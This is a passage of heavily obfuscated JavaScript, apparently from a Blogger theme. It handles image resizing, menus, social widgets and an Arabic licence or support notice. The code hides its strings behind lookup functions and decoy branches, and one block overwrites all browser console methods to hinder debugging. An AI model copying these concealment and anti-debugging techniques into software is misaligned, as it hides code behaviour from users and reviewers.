u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return 